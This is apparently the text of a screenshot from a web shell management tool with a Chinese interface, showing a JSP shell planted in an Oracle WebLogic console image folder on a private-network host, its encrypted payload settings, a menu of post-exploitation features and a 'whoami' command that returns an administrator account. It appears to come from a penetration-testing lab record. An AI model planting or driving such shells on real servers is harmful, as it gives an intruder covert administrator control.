 Url:http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >